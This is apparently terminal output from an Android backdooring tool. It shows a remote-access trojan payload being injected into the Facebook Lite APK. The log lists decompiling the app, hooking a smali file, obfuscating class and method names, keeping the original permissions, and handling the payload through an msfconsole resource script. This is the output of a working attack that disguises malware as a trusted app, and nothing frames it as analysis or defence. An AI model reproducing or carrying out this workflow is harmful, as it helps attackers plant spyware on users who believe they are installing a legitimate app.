 2) Merge with payload and shuffle
[?] Please select an Android manifest permission option: 1
[+] Handle the payload via resource script: msfconsole -r backdoor-apk.rc
[*] Decompiling original APK file...done.
[*] Locating smali file to hook in original project...done.
[+] Package where RAT smali files will be injected: com/facebook/lite
[+] Smali file to hook RAT payload: com/facebook/lite/ClientApplicationSplittedShell.s
mali
[*] Generating RAT APK file...done.
[*] Decompiling RAT APK file...done.
[+] Keeping permissions of original project
[*] Injecting helpful Java classes in RAT APK file...done.
[*] Creating new directory in original package for RAT smali files...done.
[+] Inject package path: com/facebook/lite/hwbeh
[+] Generated new smali class name for MainBroadcastReceiver.smali: Ylqgb
[+] Generated new smali class name for MainService.smali: Ytetg
[+] Generated new smali class name for Payload.smali: Iamtm
[+] Generated new smali class name for StringObfuscator.smali: Dyzcx
[+] Generated new smali method name for StringObfuscator.obfuscate method: duajz
[+] Generated new smali method name for StringObfuscator.unobfuscate method: miznm